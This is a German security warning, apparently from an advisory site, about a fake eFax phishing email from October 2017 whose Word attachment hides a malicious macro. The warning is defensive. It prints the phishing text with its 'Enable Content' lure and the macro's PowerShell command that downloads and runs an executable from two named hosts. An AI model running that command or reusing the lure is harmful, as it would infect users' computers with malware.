eFax von eFax-Dienst ([email protected]) bringt eine bösartige Software!



Am Dienstag, den 24. Oktober 2017 wurde durch unbekannte Dritte die folgende E-Mail in deutscher Sprache versendet. Achtung: Öffnen Sie nicht die beigefügt Word-Datei! Diese enthält ein Makro, welches eine bösartige Software nachlädt und Ihren Computer infiziert!

Betreff: eFax

Absender: eFax-Dienst ([email protected])Faxnachricht [Anrufer-ID: 1-232-675-5423]

Sie haben am Donnerstag, 24. Oktober 2017, ein einseitiges Fax erhalten.

* die Referenznummer für dieses Fax ist an die-1645438754-65987561123-543.

Bitte laden Sie Microsoft Word-Anhang herunter und betrachten Sie ihn.

Bitte besuchen Sie www.eFax.com/de/efax/twa/page/help, wenn Sie Fragen zu dieser Nachricht haben

oder Ihre Dienstleistung

Achtung: Es handelt sich um eine gefälschte Nachricht! Sie haben kein Telefax erhalten! Öffnen Sie daher nicht die Anlage!

Der E-Mail ist eine Microsoft Word – Datei wie z. B. „fax1423456923-12354.doc“ beigefügt:

![]()



Diese würde so aussehen:

eFax

Document created in earlier version of Microsoft Office Word

To view this content, please click „Enable Editing“ from the yellow bar and then click „Enable Content“



Achtung: Es handelt sich um eine gefälschte Nachricht! Die Word-Datei ist kein Fax! Der Inhalt soll Sie nur dazu bewegen, das bösartige Makro auszuführen. Genau genommen sind einige Makros in der Datei enthalten:



Wie man am folgenden Beispiel sieht, soll hier etwas verschleiert werden:

Das Makro würde eine Batch-Datei („Yrdxke.bat“) erzeugen, die einen PowerShell-Befehl ausführt:

PowerShell „function xdulo9([String] $Simfrv){(New-Object System.Net.WebClient).DownloadFile($Simfrv,’C:\Users\user\AppData\Local\Temp\Ruin.exe‘);Start-Process ‚C:\Users\user\AppData\Local\Temp\Ruin.exe‘;}try{xdulo9(‚http://vertex.cat/ kas55.png‘)}catch{xdulo9(‚http://webshopnumij.nl/ kas55.png‘)}

Von der Adresse vertex.cat/ kas55.png oder webshopnumij.nl/ kas55.pngeine würde bösartige Datei nachgeladen. Laut Virustotal liegt die Erkennungsrate bei 33/66.

Außerdem nimmt der Trojaner mit api.ipify.org Kontakt auf und ermittelt die IP-Adresse.